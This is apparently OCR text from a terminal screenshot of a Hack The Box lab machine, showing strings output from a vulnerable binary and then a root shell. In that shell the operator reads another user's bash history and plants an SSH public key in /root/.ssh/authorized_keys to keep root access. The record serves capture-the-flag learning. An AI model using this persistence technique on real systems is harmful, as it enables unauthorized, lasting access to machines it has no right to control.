 Applications Places Terminal Tue 17:40 1
root@htb: ~/htb/boxes/frolic
File Edit View Search Terminal Help
--
strcpy
puts
printf
__libc_start_main
__gmon_start__
GLIBC_2.0
PTRh
UWVS
t$,U
[^_]
[*] Usage: program <message>
[+] Message sent:
;*2$"0
GCC: (Ubuntu 5.4.0-6ubuntu1~16.04.10) 5.4.0 20160609
crtstuff.c
__JCR_LIST__
deregister_tm_clones
__do_global_dtors_aux
completed.7209
__do_global_dtors_aux_fini_array_entry
frame_dummy
# cd /home
# ls
ayush  sahay
# cd sahay
# grep gcc .bash_history
gcc -m32 -no-pie -o rop rop.c
# cd /root
# mkdir .ssh
# cd .sssh
/bin/sh: 46: cd: can't cd to .sssh
# cd .ssh
# echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCpjudmLmCUoxJsXk4dEXbKxfpNEiuBp9rItaANbJHeNl5hXTBUur6T3n1co77bQ1fVivFhtxudmFC+g6O/p77mRT5l4caHvlgFkuh0
k0Y20jDL0ZErLGGsg69tMqE/vBQXb4kWYEBCUOhcAZpiZy2XoyEsPmQOUUGY8bmdl1nlrkMS9VcJCyE11OnO2epzfzQ+UgWUO4tA+QlGAkdr+i0qTPjWMFjmXO5LALepCuJycaWKRbfVaW3myGX9
1j1gPpf9CTMoa0p6EXWqtxtmYDOwrPW4SB8GclND3r6XIaBkCwmeEsZ/Z2bLWvNl6er6XbchJg4ZDtS32aHnetzUZAhf root@htb' > authorized_keys
# chmod 600 aut
[HTB-0] 0:openvpn  1:bash  2:bash  3:nc*Z 4:bashZ 5:bash- "htb" 17:40 19-Mar-19